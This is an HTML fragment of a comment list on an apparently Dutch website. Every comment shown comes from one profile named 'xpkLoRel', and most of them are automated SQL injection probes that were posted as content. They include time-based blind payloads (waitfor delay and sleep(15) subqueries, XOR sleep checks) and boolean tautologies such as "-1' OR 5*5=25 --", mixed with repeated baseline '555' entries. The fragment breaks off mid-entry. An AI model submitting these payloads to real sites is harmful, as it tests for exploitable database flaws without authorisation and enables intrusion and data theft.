                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555RVZEhGmu'; waitfor delay '0:0:15' -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555-1 waitfor delay '0:0:15' -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555-1)); waitfor delay '0:0:15' -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555-1); waitfor delay '0:0:15' -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555-1; waitfor delay '0:0:15' -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>(select(0)from(select(sleep(15)))v)/*'&#43;(select(0)from(select(sleep(15)))v)&#43;'&quot;&#43;(select(0)from(select(sleep(15)))v)&#43;&quot;*/</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>5550&quot;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&quot;Z</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555*if(now()=sysdate(),sleep(15),0)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>-1&quot; OR 5*5=25 or &quot;AlF66kZz&quot;=&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>-1' OR 5*5=25 or 'fpnAwKzT'='</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>-1&quot; OR 5*5=25 -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>-1' OR 5*5=25 -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>-1 OR 5*5=25</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>-1 OR 5*5=25 -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
